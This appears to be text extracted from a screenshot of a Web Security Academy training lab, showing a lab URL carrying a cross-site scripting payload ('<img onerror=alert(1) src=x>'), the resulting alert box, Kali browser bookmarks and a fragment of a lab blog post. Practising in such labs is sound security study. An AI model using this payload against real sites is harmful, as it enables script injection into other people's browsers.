 https://0af100bf031f6c5580d8dfd5009e0093.web-security-academy.net/#'<img onerror=alert(1) src=x>'
Kali Tools Kali Docs Kali Forums Google Hacking DB OffSec Joao C. Buschinelli (1 não lido) - pentestin… Kali NetHunter Guia de Estudos TDI How to exploit
0af100bf031f6c5580d8dfd5009e0093.web-security-academy.net
1
OK
The Hearing
A couple of months ago my flatmate went to have his hearing tested. We all thought he was just
ignoring us, but as it turned out he was struggling to keep up with the conversations and decided
better to be...
View post
TRUTH TRUTH TRUTH TRUTH TRUTH